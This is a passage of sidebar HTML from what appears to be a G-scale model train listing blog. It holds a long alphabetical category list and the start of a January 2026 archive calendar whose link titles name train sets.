	<li class="cat-item cat-item-2770"><a href="https://gscaletrainset.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://gscaletrainset.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://gscaletrainset.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://gscaletrainset.com/category/mannesmann/" >mannesmann</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://gscaletrainset.com/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://gscaletrainset.com/category/markln/" >märkln</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://gscaletrainset.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://gscaletrainset.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://gscaletrainset.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://gscaletrainset.com/category/mcrr/" >mcrr</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://gscaletrainset.com/category/meccano/" >meccano</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://gscaletrainset.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://gscaletrainset.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://gscaletrainset.com/category/midlands/" >midlands</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://gscaletrainset.com/category/midwestern/" >midwestern</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://gscaletrainset.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://gscaletrainset.com/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://gscaletrainset.com/category/miniatur/" >miniatur</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://gscaletrainset.com/category/minitrix/" >minitrix</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://gscaletrainset.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://gscaletrainset.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://gscaletrainset.com/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://gscaletrainset.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://gscaletrainset.com/category/modeltrainsg/" >modeltrainsg</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://gscaletrainset.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://gscaletrainset.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://gscaletrainset.com/category/mrrtwo/" >mrrtwo</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://gscaletrainset.com/category/mrtrain/" >mrtrain</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://gscaletrainset.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://gscaletrainset.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://gscaletrainset.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://gscaletrainset.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://gscaletrainset.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://gscaletrainset.com/category/newbachmann/" >newbachmann</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://gscaletrainset.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://gscaletrainset.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://gscaletrainset.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://gscaletrainset.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://gscaletrainset.com/category/northeast/" >northeast</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://gscaletrainset.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://gscaletrainset.com/category/nurnberger/" >nurnberger</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://gscaletrainset.com/category/on30/" >on30</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://gscaletrainset.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://gscaletrainset.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://gscaletrainset.com/category/orient/" >orient</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://gscaletrainset.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://gscaletrainset.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://gscaletrainset.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://gscaletrainset.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://gscaletrainset.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://gscaletrainset.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://gscaletrainset.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://gscaletrainset.com/category/passing/" >passing</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://gscaletrainset.com/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://gscaletrainset.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://gscaletrainset.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://gscaletrainset.com/category/percy/" >percy</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://gscaletrainset.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://gscaletrainset.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://gscaletrainset.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://gscaletrainset.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://gscaletrainset.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://gscaletrainset.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gscaletrainset.com/category/piko/" >piko</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://gscaletrainset.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://gscaletrainset.com/category/pinzga-schenke/" >pinzga-schenke</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://gscaletrainset.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://gscaletrainset.com/category/playmobil-lgb/" >playmobil-lgb</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://gscaletrainset.com/category/playmobile/" >playmobile</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://gscaletrainset.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://gscaletrainset.com/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://gscaletrainset.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://gscaletrainset.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://gscaletrainset.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://gscaletrainset.com/category/preown/" >preown</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://gscaletrainset.com/category/preowned-lgb/" >preowned-lgb</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://gscaletrainset.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://gscaletrainset.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://gscaletrainset.com/category/procter/" >procter</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://gscaletrainset.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://gscaletrainset.com/category/prospector/" >prospector</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://gscaletrainset.com/category/purdue/" >purdue</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://gscaletrainset.com/category/q985/" >q985</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://gscaletrainset.com/category/quarantined/" >quarantined</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://gscaletrainset.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://gscaletrainset.com/category/radius/" >radius</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://gscaletrainset.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://gscaletrainset.com/category/railking/" >railking</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://gscaletrainset.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://gscaletrainset.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://gscaletrainset.com/category/railworks/" >railworks</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://gscaletrainset.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gscaletrainset.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://gscaletrainset.com/category/reaaristocraft/" >reaaristocraft</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://gscaletrainset.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://gscaletrainset.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://gscaletrainset.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://gscaletrainset.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://gscaletrainset.com/category/reparaturzug/" >reparaturzug</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://gscaletrainset.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://gscaletrainset.com/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://gscaletrainset.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://gscaletrainset.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://gscaletrainset.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://gscaletrainset.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://gscaletrainset.com/category/rhatische/" >rhatische</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://gscaletrainset.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://gscaletrainset.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://gscaletrainset.com/category/right-o-way/" >right-o-way</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://gscaletrainset.com/category/ringling/" >ringling</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://gscaletrainset.com/category/rklin/" >rklin</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://gscaletrainset.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://gscaletrainset.com/category/rokuhan/" >rokuhan</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://gscaletrainset.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://gscaletrainset.com/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://gscaletrainset.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://gscaletrainset.com/category/rudolphs/" >rudolphs</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://gscaletrainset.com/category/runaway/" >runaway</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://gscaletrainset.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://gscaletrainset.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://gscaletrainset.com/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://gscaletrainset.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://gscaletrainset.com/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://gscaletrainset.com/category/satisfied/" >satisfied</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gscaletrainset.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://gscaletrainset.com/category/scale-playmobil/" >scale-playmobil</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://gscaletrainset.com/category/scalerare/" >scalerare</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://gscaletrainset.com/category/scaletrains/" >scaletrains</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://gscaletrainset.com/category/schwarz/" >schwarz</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://gscaletrainset.com/category/schweiger/" >schweiger</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://gscaletrainset.com/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://gscaletrainset.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://gscaletrainset.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://gscaletrainset.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://gscaletrainset.com/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://gscaletrainset.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://gscaletrainset.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://gscaletrainset.com/category/set/" >set-</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://gscaletrainset.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://gscaletrainset.com/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://gscaletrainset.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://gscaletrainset.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://gscaletrainset.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://gscaletrainset.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://gscaletrainset.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://gscaletrainset.com/category/shourt/" >shourt</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://gscaletrainset.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://gscaletrainset.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://gscaletrainset.com/category/sm32/" >sm32</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://gscaletrainset.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://gscaletrainset.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://gscaletrainset.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://gscaletrainset.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://gscaletrainset.com/category/snowvid/" >snowvid</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://gscaletrainset.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://gscaletrainset.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://gscaletrainset.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://gscaletrainset.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://gscaletrainset.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://gscaletrainset.com/category/spreewald/" >spreewald</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://gscaletrainset.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://gscaletrainset.com/category/spur/" >spur</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://gscaletrainset.com/category/srrl/" >srrl</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://gscaletrainset.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://gscaletrainset.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://gscaletrainset.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://gscaletrainset.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://gscaletrainset.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://gscaletrainset.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://gscaletrainset.com/category/stem/" >stem</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://gscaletrainset.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://gscaletrainset.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://gscaletrainset.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://gscaletrainset.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://gscaletrainset.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://gscaletrainset.com/category/suwannee/" >suwannee</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://gscaletrainset.com/category/swartz/" >swartz</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://gscaletrainset.com/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://gscaletrainset.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://gscaletrainset.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://gscaletrainset.com/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://gscaletrainset.com/category/tenshodo/" >tenshodo</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://gscaletrainset.com/category/terror/" >terror</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://gscaletrainset.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://gscaletrainset.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://gscaletrainset.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://gscaletrainset.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://gscaletrainset.com/category/tomix/" >tomix</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://gscaletrainset.com/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://gscaletrainset.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://gscaletrainset.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://gscaletrainset.com/category/toytrain/" >toytrain</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://gscaletrainset.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://gscaletrainset.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://gscaletrainset.com/category/trainli/" >trainli</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gscaletrainset.com/category/trains/" >trains</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://gscaletrainset.com/category/trains19901/" >trains19901</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://gscaletrainset.com/category/trainset/" >trainset</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://gscaletrainset.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://gscaletrainset.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://gscaletrainset.com/category/trolley/" >trolley</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://gscaletrainset.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://gscaletrainset.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://gscaletrainset.com/category/tunnel/" >tunnel</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://gscaletrainset.com/category/tuscan/" >tuscan</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://gscaletrainset.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://gscaletrainset.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://gscaletrainset.com/category/u0026m/" >u0026m</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://gscaletrainset.com/category/u0026rew/" >u0026rew</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://gscaletrainset.com/category/u0026t/" >u0026t</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://gscaletrainset.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://gscaletrainset.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://gscaletrainset.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://gscaletrainset.com/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://gscaletrainset.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://gscaletrainset.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://gscaletrainset.com/category/us-the/" >us-the</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://gscaletrainset.com/category/usa-trains/" >usa-trains</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://gscaletrainset.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://gscaletrainset.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://gscaletrainset.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://gscaletrainset.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://gscaletrainset.com/category/visitng/" >visitng</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://gscaletrainset.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://gscaletrainset.com/category/waffle/" >waffle</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://gscaletrainset.com/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://gscaletrainset.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://gscaletrainset.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://gscaletrainset.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://gscaletrainset.com/category/walthers/" >walthers</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://gscaletrainset.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://gscaletrainset.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://gscaletrainset.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://gscaletrainset.com/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://gscaletrainset.com/category/weihnachts/" >weihnachts</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://gscaletrainset.com/category/weihnachtszug/" >weihnachtszug</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://gscaletrainset.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://gscaletrainset.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://gscaletrainset.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://gscaletrainset.com/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://gscaletrainset.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://gscaletrainset.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://gscaletrainset.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://gscaletrainset.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://gscaletrainset.com/category/wonderfull/" >wonderfull</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://gscaletrainset.com/category/wonderland/" >wonderland</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://gscaletrainset.com/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://gscaletrainset.com/category/word/" >word</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://gscaletrainset.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://gscaletrainset.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://gscaletrainset.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://gscaletrainset.com/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://gscaletrainset.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://gscaletrainset.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://gscaletrainset.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://gscaletrainset.com/category/zillertal/" >zillertal</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://gscaletrainset.com/category/zillertalbahn/" >zillertalbahn</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://gscaletrainset.com/category/zimo/" >zimo</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://gscaletrainset.com/category/zugspitz/" >zugspitz</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://gscaletrainset.com/category/zugspitzbahn/" >zugspitzbahn</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="before-widget-title"></div><h3 class="widget-title">Archive</h3><div class="after-widget-title"></div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://gscaletrainset.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://gscaletrainset.com/2026/01/01/" title="Scientific Toys Eztec G Scale Train Set Pennsylvania 9714 Engine Tender Remote, Aristo Craft Trains ART-30500 Extender Track Set-1 #1 Gauge Aristocraft G Scale">1</a></td><td><a href="https://gscaletrainset.com/2026/01/02/" title="Walthers Proto Gp35 Part I, New Year News At Chadwick Model Railway 272">2</a></td><td><a href="https://gscaletrainset.com/2026/01/03/" title="Large Electric Toy Train Set for Boys &amp; Girls, Steam Engine with Carriages, Bachmann Big Hauler Train Set Gold Rush G Gauge Denver &amp; Rio Grande">3</a></td><td><a href="https://gscaletrainset.com/2026/01/04/" title="New Vintage Bachmann&#8217;s Big Hauler G Scale Train Set Gold Hill Express Bh9, Interactive Kids Christmas Train Set Touch Control with Lights, Sound &amp; Smoke">4</a></td>
	</tr>
	<tr>
		<td><a href="https://gscaletrainset.com/2026/01/05/" title="Kato 10-1987 Ge 6/6-I Rhaetian Crocodile with Green Passenger Cars 5-Car set, Train Set, Remote Control Train Toys with Luxury Track &amp; Glowing Passenger Ca">5</a></td><td><a href="https://gscaletrainset.com/2026/01/06/" title="HLW Purdue G Scale Train Set-Limited Edition-Complete in Box-Collector Grade, Piko 62116 G Scale Covered Bridge Kit">6</a></td><td><a href="https://gscaletrainset.com/2026/01/07/" title="Electric Train Sets for Kids Metal Alloy Christmas Train Toys Steam Locomotive, G Scale Gorgeous Set USA Trains GG1 Brunswick Grn+5 USA Trains Hvywt Cars EX">7</a></td><td><a href="https://gscaletrainset.com/2026/01/08/" title="Vintage Bachmann G scale Golden Spike Train Set 90026, Old New Stock, Lil&#8217; Critter Train Set #1 Gauge 129 Scale">8</a></td><td><a href="https://gscaletrainset.com/2026/01/09/" title="G Scale Precious Moments Sugar Town Express Holiday Train Huge Set With Tracks, RARE LGB 72435 Blue 0-4-0 Mannesmann G Gauge Scale Smoke Sound Starter Train Set">9</a></td><td><a href="https://gscaletrainset.com/2026/01/10/" title="Lionel Polar Express Battery Powered G Gauge Starter Set with Track &amp; Accessories">10</a></td><td><a href="https://gscaletrainset.com/2026/01/11/" title="110PCS Wooden Train Set Toy Magnetic Trains with Wooden Track Set for Kids">11</a></td>
	</tr>
	<tr>
